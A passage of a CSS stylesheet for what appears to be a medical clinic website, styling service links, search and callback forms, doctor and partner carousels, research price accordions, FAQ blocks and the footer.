	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
}

.services_link.online .services_unit_img img {
	position: absolute;
	top: -15;
	bottom: 0;
	left: 0;
	right: 0;
	width: 84px;
	max-width: 84px;
	margin: auto;
}

.services_unit_text {
	display: inline-block;
	vertical-align: middle;
	width: calc(100% - 80px);
}

.services_link.covid .services_unit_text,
.services_link.covid2 .services_unit_text,
.services_link.lab .services_unit_text {
	width: calc(100% - 115px);
	padding-left: 30px;
	font-size: 20px;
}

.services_link.online .services_unit_text {
	width: calc(100% - 85px);
	padding-left: 40px;
	font-size: 20px;
}

.center_content_bt {
	color: #fff !important;
	width: 380px !important;
	margin: 10px auto;
}

.services_arrow {
	position: absolute;
	display: inline-block;
	top: calc((100% - 15px) / 2);
	right: 15px;
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
}

.services_link:hover .services_arrow {
	right: 10px;
}

.form_search {
	position: relative;
	margin: 10px 0;
}

.input_search {
	display: block;
	width: 100%;
	font-size: 18px;
	background: linear-gradient(to bottom, #fcfcfc, #f7f7f7);
	border: 2px solid #ddd;
	border-radius: 20px;
	padding: 15px 50px 15px 34px;
}

.input_search:focus,
.input_callback:focus {
	background: #fff;
	border-color: #d30629;
}

.input_search_icon {
	position: absolute;
	top: 25px;
	right: 20px;
	padding: 0;
	background-color: transparent;
}

.sidebar_unit {
	position: relative;
	margin: 15px 0;
	padding: 10px;
}

.sidebar_unit:last-child {
	margin-bottom: 0;
}

.block_link {
	display: block;
}

.search_mobile,
.health_mobile,
.forum_mobile {
	display: none;
	vertical-align: middle;
	text-align: center;
	background-color: transparent;
	border: none;
	padding: 0;
}

.search_mobile_text,
.health_text {
	margin-top: 3px;
	color: #ff7575;
	width: 80px;
	height: 40px;
}

.forum_mobile_text {
	margin-top: 3px;
	color: #86d0f1;
	height: 40px;
}

.health_img {
	border: none;
}

.inline_block {
	display: inline-block;
	vertical-align: middle;
}

.bg_red {
	background: #fb5b5d;
}

.sidebar_unit_icon {
	position: relative;
	margin-right: 10px;
	width: 52px;
	height: 52px;
	border: 3px solid;
	border-radius: 100%;
	background-color: #fff;
	padding: 5px;
}

.sidebar_unit_icon_mobile {
	margin-right: 0;
}

.bd_red {
	border-color: #ff0000;
}

.bd_blue {
	border-color: #d0edfa;
}

.sidebar_unit_icon img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
}

.sidebar_unit_text {
	color: #fff;
}

.sidebar_unit_title {
	font-size: 21px;
	margin-bottom: 5px;
}

.text_center {
	text-align: center;
}

.sidebar_link {
	color: #fff;
}

.sidebar_vertical_line {
	margin: 0 10px;
	font-size: 18px;
}

.sidebar_link:hover {
	color: #fff;
	text-decoration: underline;
}

.sidebar_arrow {
	position: absolute;
	top: 15px;
	display: block;
	width: 52px;
	height: 52px;
	background-color: #fff;
	background-image: url(../img/arrow_black.png);
	background-repeat: no-repeat;
	background-position: center center;
	text-align: center;
	border-radius: 100%;
	-webkit-box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.3);
	box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.3);
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.block_link:hover .sidebar_arrow,
.sidebar_arrow:hover {
	background-image: url(../img/arrow_black_hover.png);
}

.sidebar_arrow_right {
	top: 10px;
	right: 15px;
}

.sidebar_arrow img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
}

.bg_blue {
	background-color: #a5def4;
}

.text_right {
	text-align: right;
}

.sidebar_img {
	position: relative;
	margin: 15px 0;
}

.sidebar_img:last-child {
	margin-bottom: 0;
}

.sidebar_arrow_left {
	left: 15px;
}

.spec_offer {
	position: relative;
}

.spec_offer_link {
	position: absolute;
	top: 20px;
	left: 15px;
	color: #000;
	font-size: 16px;
	padding: 12px 15px;
	background-color: #fff;
	text-align: center;
	border-radius: 18px;
	-webkit-box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.3);
	box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.3);
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
	min-width: 200px;
}

.spec_offer_link:hover {
	color: #000;
}

.spec_offer_text {
	width: calc(100% - 25px);
	text-align: left;
}

.spec_offer_img {
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}

.spec_offer_link:hover .spec_offer_img {
	margin-left: 5px;
	margin-right: -5px;
}

.news_unit {
	margin: 10px 0;
}

.news_unit_date {
	font-size: 13px;
	color: #d60000;
	margin-bottom: 4px;
}

.news_unit_img {
	overflow: hidden;
}

.news_unit_img .img_full_width {
	-webkit-transition: 1s;
	-o-transition: 1s;
	transition: 1s;
}

.news_unit:hover .img_full_width {
	transform: scale(1.1);
}

.news_unit_link {
	display: inline-block;
	text-decoration: underline;
	font-size: 16px;
	margin: 5px 0;
	min-height: 50px;
}

.link_all_news {
	display: inline-block;
	margin-top: 20px;
	font-size: 17px;
	color: #ce0304;
}

.link_all_news:hover {
	text-decoration: underline;
	color: #ce0304;
}

.info {
	padding: 30px 0;
	border-top: 2px solid #f54f51;
}

.video {
	margin-top: 68px;
}

.link_all_video {
	display: block;
	color: #fff;
	font-size: 16px;
	text-align: center;
	width: 240px;
	margin: 20px auto 0;
	background-color: #cb0000;
	padding: 11px 0;
	border-radius: 20px;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.link_all_video:hover {
	color: #fff;
	background-color: #f00303;
}

#instaLink_0 {
	height: 95% !important;
}

.d-flex {
	display: flex;
	flex-wrap: wrap;
}

.spec_offer_wrapper {
	margin-top: 68px;
}

@media screen and (max-width: 1199px) {
	.spec_offer_wrapper {
		margin-top: 10px !important;
	}
}

.contact_us {
	padding: 30px 0;
	border-top: 3px solid #ddd;
	border-bottom: 3px solid #ddd;
}

.h3_contacts_hs {
	margin-bottom: 30px;
}

.map {
	display: none;
}

.map.active {
	display: block;
}

.form_callback {
	margin-bottom: 17px;
}

.input_callback {
	display: inline-block;
	font-size: 17px;
	background: linear-gradient(to bottom, #fcfcfc, #f7f7f7);
	border: 1px solid #c1c1c1;
	border-radius: 20px;
	padding: 11px 20px;
	width: 200px;
	margin: 0 5px;
}

.button_callback_icon {
	display: inline-block;
	vertical-align: middle;
}

.button_callback {
	border: none;
	display: inline-block;
	font-size: 17px;
	background: linear-gradient(to right, #f7393c, #b00001);
	border-radius: 20px;
	padding: 12px 20px;
	color: #fff;
	margin: 0 5px;
}

.button_callback:hover,
.link_note_big:hover,
.link_message_director:hover,
.button_callback:focus,
.link_note_big:focus,
.link_message_director:focus {
	background: #b00001;
	color: #fff;
}

.mode {
	font-size: 17px;
	margin: 10px 0;
	max-width: 282px;
}

.mode_border_top {
	border-top: 1px dashed #d6d6d6;
}

.mode_unit.active,
.mode_unit:hover {
	text-decoration: underline;
	color: #ce0203;
	cursor: pointer;
}

.mode_unit {
	padding-top: 10px;
	color: #86d0f1;
	cursor: pointer;
}

.link_note_big {
	display: block;
	font-size: 27px;
	background: linear-gradient(to right, #f7393c, #b00001);
	border-radius: 40px;
	padding: 12px 36px;
	color: #fff;
	margin-top: 17px;
}

.link_note_big_time {
	margin-right: 5px;
}

.link_note_big_text {
	margin-right: 5px;
	width: calc(100% - 118px);
	line-height: 1.5;
}

.link_note_big_arrow {
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.link_note_big:hover .link_note_big_arrow {
	margin-left: 10px;
	margin-right: -10px;
}

.parners {
	padding: 30px 0;
}

.parners_slider.owl-carousel.owl-theme {
	display: inline-block;
	vertical-align: middle;
	width: calc(100% - 140px);
}

.partner_unit {
	margin-right: 47px;
}

.partners_all {
	font-size: 13px;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.partners_all:hover {
	color: #cb0000;
}

.parners_slider {}

.partners_all_icon {
	margin-left: 5px;
	width: 41px;
	height: 41px;
	background-image: url(../img/partners_arrow.png);
	background-repeat: no-repeat;
	background-position: center center;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.partners_all:hover .partners_all_icon {
	background-image: url(../img/partners_arrow_hover.png);
	margin-left: 10px;
	margin-right: -5px;
}

.subscribe {
	padding: 46px 0;
	background-image: url(../img/subscribe_bg.png);
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	background-size: cover;
	background-position: center center;
}

.subscribe_title {
	color: #fff;
	font-size: 24px;
	float: left;
	margin: 9px 0;
}

.input_subscribe {
	display: inline-block;
	font-size: 17px;
	background-color: #fff;
	border: 1px solid #c1c1c1;
	border-radius: 35px;
	padding: 14px 30px;
	width: 400px;
	margin-right: 30px;
	color: #d40d0e;
	border: 2px solid transparent;
}

.input_subscribe:focus {
	border-color: #d30629;
}

.input_subscribe::-webkit-input-placeholder {
	color: #d40d0e;
}

.input_subscribe::-moz-placeholder {
	color: #d40d0e;
	opacity: 1;
}

.input_subscribe:-moz-placeholder {
	color: #d40d0e;
	opacity: 1;
}

.input_subscribe:-ms-input-placeholder {
	color: #d40d0e;
}

.button_subscribe {
	border: none;
	display: inline-block;
	font-size: 17px;
	background-color: #fff;
	border: 1px solid #c1c1c1;
	border-radius: 35px;
	padding: 14px 30px;
	color: #d40d0e;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.button_subscribe:hover {
	background: #eae7e7;
}

.form_subscribe {
	float: right;
}

.footer_main {
	padding: 50px 0 20px;
}

.menu_footer {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.menu_footer_li {
	display: inline-block;
}

.menu_footer_item {
	font-size: 17px;
	text-decoration: underline;
	margin-right: 15px;
}

.menu_footer_item:hover {
	text-decoration: underline;
	color: #d00506;
}

.link_message_director {
	display: block;
	background: linear-gradient(to right, #f7393c, #b00001);
	border-radius: 40px;
	padding: 12px 36px;
	color: #fff;
	font-size: 17px;
}

.link_message_director_icon {
	margin-right: 5px;
}

.link_message_director_text {
	margin-top: 3px;
}

.socials_footer {
	padding: 0;
	text-align: center;
}

.socials_title_footer {
	margin-bottom: 10px;
}

.footer_bottom {
	padding: 15px 0;
	background-color: #f7f7f7;
}

@-webkit-keyframes swing {
	15% {
		-webkit-transform: translateX(9px);
		transform: translateX(9px);
	}

	30% {
		-webkit-transform: translateX(-9px);
		transform: translateX(-9px);
	}

	40% {
		-webkit-transform: translateX(6px);
		transform: translateX(6px);
	}

	50% {
		-webkit-transform: translateX(-6px);
		transform: translateX(-6px);
	}

	65% {
		-webkit-transform: translateX(3px);
		transform: translateX(3px);
	}

	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0);
	}
}

@keyframes swing {
	15% {
		-webkit-transform: translateX(9px);
		transform: translateX(9px);
	}

	30% {
		-webkit-transform: translateX(-9px);
		transform: translateX(-9px);
	}

	40% {
		-webkit-transform: translateX(6px);
		transform: translateX(6px);
	}

	50% {
		-webkit-transform: translateX(-6px);
		transform: translateX(-6px);
	}

	65% {
		-webkit-transform: translateX(3px);
		transform: translateX(3px);
	}

	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0);
	}
}

.swing:hover,
.block_link:hover .swing {
	-webkit-animation: swing 1.2s ease;
	animation: swing 1.2s ease;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
}

.baner {
	background-repeat: no-repeat;
	background-position: center center;
	-webkit-background-size: cover;
	background-size: cover;
	min-height: 460px;
}

.baner_uzi {
	background-image: url(../img/bg_baner_uzi.png);
}

.baner_text {
	max-width: 1100px;
	margin-left: auto;
	margin-right: auto;
	padding: 32px 64px;
	font-size: 24px;
	background-color: rgba(255, 255, 255, 0.84);
}

.baner_text_uzi {
	margin-top: 80px;
	margin-bottom: 80px;
}

.advantages_range {
	max-width: 860px;
	margin-left: auto;
	margin-right: auto;
	color: #fff;
	font-size: 17px;
	text-align: center;
	background: linear-gradient(to right, #fc5c5e, #cd0001);
	border-radius: 7px;
}

.advantages_range_uzi {
	margin-top: -50px;
	margin-bottom: 30px;
}

.advantages_unit {
	position: relative;
	display: inline-block;
	padding: 22px;
	vertical-align: middle;
	text-align: left;
}

.advantages_unit:nth-child(2):before,
.advantages_unit:nth-child(2):after {
	content: "";
	width: 2px;
	height: 72px;
	position: absolute;
	top: calc((100% - 72px) / 2);
	left: 0;
	background-color: #c00b0d;
}

.advantages_unit:nth-child(2):after {
	right: 0;
	left: auto;
}

.advantages_unit_icon {
	display: inline-block;
	vertical-align: middle;
	margin-right: 12px;
}

.advantages_unit_text {
	display: inline-block;
	vertical-align: middle;
}

.uzi_service_range {
	text-align: center;
}

.uzi_service {
	padding-bottom: 80px;
}

.uzi_service_unit {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	width: calc(25% - 18px);
	margin: 5px 7px;
	text-align: left;
	cursor: pointer;
}

.uzi_service_unit_bg {
	position: relative;
	z-index: -1;
	opacity: 0.8;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.uzi_service_content {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	padding: 12px 15px;
}

.uzi_service_unit:hover .uzi_service_unit_bg {
	opacity: 1;
}

.uzi_service_unit_bg img {
	width: 100%;
}

.uzi_service_unit_icon {
	max-width: 142px;
}

.uzi_service_unit_title {
	margin-top: 15px;
	font-size: 22px;
}

.uzi_service_unit_title_color1 {
	color: #4c373c;
}

.uzi_service_unit_title_color2 {
	color: #5b97a6;
}

.uzi_service_unit_title_color3 {
	color: #476344;
}

.uzi_service_unit_title_color4 {
	color: #392727;
}

.uzi_service_unit_title_color5 {
	color: #9a6874;
}

.uzi_service_unit_title_color6 {
	color: #7b7254;
}

.uzi_service_unit_title_color7 {
	color: #6f4d71;
}

.uzi_service_unit_title_color8 {
	color: #770016;
}

.research {
	position: relative;
	padding: 50px;
}

.research:before {
	content: "";
	position: absolute;
	top: 0;
	left: -15px;
	height: 4px;
	width: calc(100% + 30px);
	background-color: #c00b0d;
}

.research_tab_content_unit,
.body_area_tab_content_unit {
	display: none;
}

.body_area_tab_content_unit.active {
	display: block;
	margin-top: 15px;
}

.research_tab_content_unit:nth-child(1) {
	display: block;
}

.research_title {
	display: inline-block;
	font-size: 24px;
}

.another_research {
	display: inline-block;
	color: #c00b0d;
	text-decoration: underline;
	font-size: 18px;
	margin-left: 15px;
}

.another_research:hover {
	color: #c00b0d;
}

.how_prepare {
	margin-top: 30px;
}

.research_service {
	display: inline-block;
	vertical-align: top;
	position: relative;
}

.how_prepare_right {
	display: inline-block;
	vertical-align: top;
	margin-left: 40px;
	width: calc(100% - 338px);
	font-size: 17px;
}

.how_prepare_title {
	display: inline-block;
	margin-top: 40px;
	max-width: 396px;
	padding-bottom: 12px;
	position: relative;
	font-size: 24px;
}

.how_prepare_title:after {
	content: "";
	position: absolute;
	bottom: 0;
	left: 0;
	height: 4px;
	width: 100%;
	background: linear-gradient(to right, #fc5c5e, #cd0001);
}

.how_prepare_main {
	padding: 26px 26px 0;
	font-size: 18px;
}

.recommendation_procedure {
	margin-top: 30px;
}

.how_prepare_main div {
	position: relative;
	padding-left: 20px;
	margin-top: 12px;
}

.how_prepare_main div:before {
	content: "";
	width: 6px;
	height: 10px;
	position: absolute;
	top: 7px;
	left: 0;
	background-image: url(../img/arrow_red.png);
	background-repeat: no-repeat;
}

.recommendation_procedure_unit {
	position: relative;
	padding-left: 20px;
	margin-top: 12px;
}

.recommendation_procedure_unit:before {
	content: "";
	width: 6px;
	height: 10px;
	position: absolute;
	top: 7px;
	left: 0;
	background-image: url(../img/arrow_red.png);
	background-repeat: no-repeat;
}

.price_research {
	margin-top: 30px;
}

.price_research_title {
	position: relative;
	text-align: center;
}

.price_research_title:before {
	content: "";
	position: absolute;
	top: 13px;
	left: 0;
	width: 100%;
	height: 3px;
	background-color: #c6c6c6;
	z-index: -1;
}

.price_research_title_text {
	display: inline-block;
	padding-left: 20px;
	padding-right: 20px;
	background-color: #fff;
	font-size: 22px;
}

.chose_research_title {
	margin: 20px 0;
	color: #c80001;
	font-size: 21px;
	text-align: center;
}

.chose_research_accordion {
	text-align: left;
}

.chose_research_accordion_header,
.chose_mrt_research_unit {
	position: relative;
	padding: 12px 200px;
	font-size: 18px;
	cursor: pointer;
	background-color: #f6f6f6;
	border: 1px solid #c6c6c6;
	margin-bottom: -1px;
}

.chose_research_accordion_header:nth-child(3),
.chose_research_accordion_header:nth-child(7),
.chose_mrt_research_unit:nth-child(even) {
	background-color: #e9e9e9;
}

.chose_research_accordion_header:nth-child(3) .chose_research_label_left,
.chose_research_accordion_header:nth-child(7) .chose_research_label_left,
.chose_mrt_research_unit:nth-child(even) .chose_research_label_left,
.chose_research_accordion_header:nth-child(3) .chose_research_label_right,
.chose_research_accordion_header:nth-child(7) .chose_research_label_right,
.chose_mrt_research_unit:nth-child(even) .chose_research_label_right {
	background-color: #e9e9e9;
}

.chose_research_accordion_header:before {
	content: "";
	width: 10px;
	height: 10px;
	position: absolute;
	top: 18px;
	left: 170px;
	background-image: url(../img/arrow_accordion_black.png);
	background-position: center center;
	background-repeat: no-repeat;
	transform: rotate(0);
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.chose_research_accordion_header.active:before {
	background-image: url(../img/arrow_red.png);
	transform: rotate(90deg);
}

.chose_research_accordion_header.active {
	color: #c80001;
}

.chose_research_accordion_main {
	display: none;
	padding: 4px 100px;
	background-color: #f8f8f8;
	border-left: 1px solid #c6c6c6;
	border-right: 1px solid #c6c6c6;
}

.chose_research_accordion_main.active {
	display: block;
}

.chose_research_checkbox {
	display: none;
}

.chose_research_label {
	position: relative;
	display: inline-block;
	width: 100%;
	margin: 8px 0;
	font-size: 18px;
	cursor: pointer;
}

.chose_research_checkbox:checked+.chose_research_label {
	color: #cc0001;
}

/*.chose_research_label:before {

}
.chose_research_checkbox:checked + .chose_research_label:before {
	background-image: url(../img/icon_checked_red.png);
}*/
.chose_research_label:after {
	content: "";
	position: absolute;
	bottom: 4px;
	left: 0;
	width: 100%;
	height: 1px;
	border-bottom: 1px dashed #000;
}

.chose_research_checkbox:checked+.chose_research_label:after {
	border-color: #cc0001;
}

.chose_research_label_left {
	display: block;
	float: left;
	background-color: #f6f6f6;
	position: relative;
	z-index: 1;
	padding: 0 2px;
}

.chose_research_label_right {
	display: block;
	float: right;
	background-color: #f6f6f6;
	position: relative;
	z-index: 1;
	padding: 0 2px;
}

.button_price_research {
	display: block;
	width: 100%;
	max-width: 590px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 30px;
}

.doctor_title {
	margin-top: 40px;
	font-size: 25px;
}

.slider_doctors {
	margin-top: 20px;
	text-align: center;
	padding-left: 20px;
	padding-right: 20px;
}

.slider_doctors_unit {
	display: inline-block;
	width: 250px;
	margin: 20px;
	overflow: hidden;
	text-align: center;
	background-color: #fff;
	-webkit-box-shadow: 0 0 15px 0px rgb(187 184 184);
	box-shadow: 0 0 15px 0px rgb(187 184 184);
	border-radius: 5px;
}

.slider_doctors_foto {
	width: 100%;
	height: auto;
	margin: 0px;
	border-radius: none;
	overflow: hidden;
	border: none;
}

.slider_doctors_title,
.specialist2_title {
	font-size: 18px;
	color: #000000;
	min-height: 42px;
	font-weight: 700;
	margin: 25px 10px 0px 10px;
	min-height: 46px;

}

.slider_doctors_subtitle,
.specialist2_title_subtitle {
	font-size: 13px;
	color: #5b6474;
	margin: 16px 10px 0px 10px;
}

.slider_doctors_subtitle {
	margin: 16px 10px 16px 10px;
	min-height: 52px;
}

.slider_doctors_experience {
	font-size: 16px;
	color: #495762;
	background: #fff;
	text-transform: uppercase;
	display: -webkit-flex;
	display: flex;
	justify-content: center;
	align-items: center;
	background-color: #f9f9fb;
	padding: 8px;
	min-height: 52px;
}

.slider_doctors_experience svg {
	height: 35px;
	width: 35px;
	fill: #495762;
	margin-right: 15px;
}

.lab_partners.pc {
	display: block;
}

.lab_partners.mobile_partners {
	display: none;
}

.slider_comment.owl-theme .owl-nav [class*="owl-"],
.lab_partners.owl-theme .owl-nav [class*="owl-"],
.slider_doctors.owl-theme .owl-nav [class*="owl-"],
.device_slider.owl-theme .owl-nav [class*="owl-"],
.research_reviews_slider.owl-theme .owl-nav [class*="owl-"],
.slider_doctors_laboratory.owl-theme .owl-nav [class*="owl-"],
.swiper-button-prev,
.swiper-button-next {
	position: absolute;
	top: calc((100% - 52px) / 2);
	width: 52px;
	height: 52px;
	background-color: #fff;
	background-image: url(../img/arrow_black.png);
	background-repeat: no-repeat;
	background-position: center center;
	-webkit-background-size: auto;
	background-size: auto;
	text-align: center;
	border-radius: 100%;
	-webkit-box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.3);
	box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.3);
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.slider_comment.owl-theme .owl-nav [class*="owl-"]:hover,
.lab_partners.owl-theme .owl-nav [class*="owl-"]:hover,
.slider_doctors.owl-theme .owl-nav [class*="owl-"]:hover,
.device_slider.owl-theme .owl-nav [class*="owl-"]:hover,
.research_reviews_slider.owl-theme .owl-nav [class*="owl-"]:hover,
.slider_doctors_laboratory.owl-theme .owl-nav [class*="owl-"]:hover,
.swiper-button-prev:hover,
.swiper-button-next:hover {
	background-color: #fff;
	background-image: url(../img/arrow_black_hover.png);
	background-repeat: no-repeat;
	background-position: center center;
}

.lab_partners .owl-stage-outer {
	margin-left: 80px;
	margin-right: 80px;
}

.slider_comment.owl-theme .owl-nav .owl-prev,
.lab_partners.owl-theme .owl-nav .owl-prev,
.slider_doctors.owl-theme .owl-nav .owl-prev,
.device_slider.owl-theme .owl-nav .owl-prev,
.research_reviews_slider.owl-theme .owl-nav .owl-prev,
.slider_doctors_laboratory.owl-theme .owl-nav .owl-prev,
.swiper-button-prev {
	transform: rotate(-180deg);
}

.slider_doctors.owl-theme .owl-nav .owl-prev {
	left: -48px;
}

.slider_doctors.owl-theme .owl-nav .owl-next {
	right: -48px;
}

.slider_comment.owl-theme .owl-nav .owl-prev {
	left: -48px;
}

.slider_comment.owl-theme .owl-nav .owl-next {
	right: -48px;
}

.bg_red {
	background: linear-gradient(to right, #b00001, #f7393c);
}

.bg_red_research {
	height: 164px;
}

.device_slider {
	margin-top: -110px;
}

.device_slider_unit {
	max-width: 1050px;
	margin: 25px auto;
	padding: 15px 30px 30px;
	overflow: hidden;
	background-color: #fff;
	-webkit-box-shadow: 0 0 14px -4px rgba(0, 0, 0, 5);
	box-shadow: 0 0 14px -4px rgba(0, 0, 0, 5);
	border-radius: 10px;
}

.device_slider_title {
	position: relative;
	padding-bottom: 12px;
	margin-bottom: 20px;
	font-size: 24px;
	font-weight: bold;
}

.device_slider_title:after {
	content: "";
	position: absolute;
	bottom: 0;
	left: 0;
	height: 6px;
	width: 100%;
	background: linear-gradient(to right, #fc5c5e, #cd0001);
}

.device_slider_img {
	display: inline-block;
	vertical-align: top;
	width: 322px;
	text-align: center;
}

.device_slider.owl-carousel .owl-item img {
	display: inline-block;
	max-width: 100%;
	width: auto;
}

.device_slider_description {
	display: inline-block;
	vertical-align: top;
	margin-left: 54px;
	width: calc(100% - 382px);
}

.device_slider_description_name {
	font-size: 20px;
	color: #c20002;
}

.device_slider_description_unit {
	position: relative;
	padding-left: 30px;
	margin-top: 18px;
	font-size: 17px;
}

.device_slider_description_unit:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 23px;
	height: 23px;
	background-image: url(../img/icon_checked_green.png);
}

.device_slider.owl-theme .owl-nav .owl-prev {
	left: 11px;
}

.device_slider.owl-theme .owl-nav .owl-next {
	right: 11px;
}

.lab_partners.owl-theme .owl-nav .owl-prev {
	left: 0px;
}

.lab_partners.owl-theme .owl-nav .owl-next {
	right: 0px;
}

.lab_partners.owl-theme .owl-dots,
.owl-theme .owl-nav {
	max-width: 280px;
	margin: 20px 0 5px;
}

.lab_partners.owl-theme .owl-dots .owl-dot span {
	border: 2px solid #b7c2cf;
	width: 15px;
	height: 15px;
	background-color: #fff;
}

.lab_partners.owl-theme .owl-dots .owl-dot.active span,
.lab_partners.owl-theme .owl-dots .owl-dot:hover span {
	background-color: #b7c2cf;
}

.research_video_wrapper {
	background-color: #f6f6f6;
	/*	margin-left: -15px;
	margin-right: -15px; */
	padding: 60px 15px;
}

.research_video_wrapper.new {
	padding: 0px;
	border: 1px solid #c6c6c6;
	margin-top: 20px;
	display: flex;
}

.research_video_title {
	font-size: 24px;
	margin-bottom: 25px;
}

.research_video {
	max-width: 800px;
	margin-left: auto;
	margin-right: auto;
}

.research_video.play {
	display: inline-block;
	width: 50%;
	border-right: 1px solid #c6c6c6;
	padding: 15px;
}

.research_video.text {
	width: calc(50% - 1px);
	display: inline-block;
}

.research_question {
	padding: 50px 15px;
}

.research_question_title {
	margin-bottom: 30px;
}

.research_question_accordion {
	width: 644px;
	display: inline-block;
	vertical-align: top;
}

.research_question_accordion_unit {
	margin-top: 5px;
	font-size: 16px;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
	border-bottom: 3px solid transparent;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.research_question_accordion_unit:first-child {
	margin-top: 0;
}

.research_question_accordion_unit:hover {
	background-color: #f6f6f6;
}

.research_question_accordion_unit.active {
	background-color: #f6f6f6;
	border-color: #ff0000;
}

.research_question_accordion_header {
	position: relative;
	padding: 12px 34px;
	cursor: pointer;
}

.research_question_accordion_header:before {
	content: "+";
	position: absolute;
	top: 10px;
	left: 10px;
	color: #eb0000;

	font-size: 20px;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.research_question_accordion_header.active:before {
	content: "-";
}

.research_question_accordion_main {
	display: none;
	padding: 0 34px 20px;
}

.research_question_accordion_main.active {
	display: block;
}

.set_question {
	display: inline-block;
	vertical-align: middle;
	width: 408px;
	-webkit-box-shadow: 0 0 14px -4px rgba(0, 0, 0, 1);
	box-shadow: 0 0 14px -4px rgba(0, 0, 0, 1);
	margin-left: 48px;
}

.set_question_top {
	position: relative;
	padding: 15px 15px 15px 90px;
	border-bottom: 4px solid #86d0f1;
	background: linear-gradient(to right, #b7e6f6, #86d0f1);
	color: #fff;
}

.set_question_title {
	font-size: 25px;
}

.set_question_description {
	font-size: 18px;
}

.set_question_icon {
	position: absolute;
	bottom: -34px;
	left: 15px;
	width: 64px;
	height: 64px;
	border-radius: 100%;
	border: 4px solid #86d0f1;
	background-color: #fff;
	z-index: 1;
}

.set_question_icon:before {
	content: "";
	position: absolute;
	top: -62px;
	left: 26px;
	width: 35px;
	height: 61px;
	background-image: url(../img/set_question_icon_before.png);
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	background-size: cover;
}

.set_question_icon_img {
	position: absolute;
	top: 3px;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
}

.set_question_bottom {
	position: relative;
	background-color: #fff;
	padding: 15px 50px;
	color: #566375;
}

.set_question_bottom_name {
	margin-top: 30px;
	margin-bottom: 5px;
	font-size: 16px;
	text-transform: uppercase;

}

.set_question_bottom_text {
	line-height: 1.3;
}

.set_question_read_more {
	color: #566375;
	text-decoration: underline;
}

.set_question_read_more:hover {
	text-decoration: none;
}

.button_set_question {
	position: absolute;
	top: 15px;
	right: 15px;
	padding: 13px 40px;
	border-radius: 30px;
	font-size: 16px;
	text-transform: uppercase;
	color: #fff;

	background-color: #86d0f1;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.button_set_question:hover {
	color: #fff;
	background-color: #63c0e9;
}

.research_help_reviews {
	background: linear-gradient(to right, #b00001, #f7393c);
	padding: 60px 0;
}

.research_help {
	position: relative;
	float: left;
	width: 500px;
	background-color: #fff;
	padding: 20px 60px;
	border-radius: 5px;
}

.research_help_header {
	position: relative;
}

.research_help_header:after {
	content: "";
	width: 100%;
	height: 3px;
	background-color: #d6dce4;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
}

.research_help_icon {
	position: relative;
	width: 74px;
	height: 74px;
	margin-left: auto;
	margin-right: auto;
	border-radius: 100%;
	border: 3px solid #d6dce4;
	background-color: #fff;
	z-index: 1;
}

.research_help_icon img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
}

.research_help_text {
	max-width: 236px;
	margin: 36px auto;
	text-align: center;
	font-size: 30px;

	color: #eda121;
	overflow: hidden;
}

.research_help_question {
	position: absolute;
	font-size: 72px;
	color: #dcdcdc;

}

.research_help_question_top {
	top: 60px;
	left: 60px;
}

.research_help_question_bottom {
	bottom: 24px;
	right: 60px;
}

.button_research {
	display: inline-block;
	font-size: 16px;
	color: #fff;

	padding: 13px 40px;
	border-radius: 30px;
	text-align: center;
}

.button_research:hover {
	color: #fff;
}

.button_research_yellow {
	background: linear-gradient(to right, #eda122, #f0b147);
}

.button_research_yellow:hover {
	background: linear-gradient(to left, #eda122, #f0b147);
}

.research_reviews_header {
	overflow: hidden;
}

.research_reviews {
	position: relative;
	float: left;
	width: 580px;
	margin-left: 20px;
	background-color: #fff;
	padding: 20px 15px;
	border-radius: 5px;
}

.research_reviews_icon {
	position: relative;
	float: left;
	width: 80px;
	height: 80px;
	border-radius: 100%;
	border: 3px solid #d6dce4;
	background-color: #fff;
	z-index: 1;
}

.research_reviews_icon img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
}

.research_reviews_title {
	float: left;
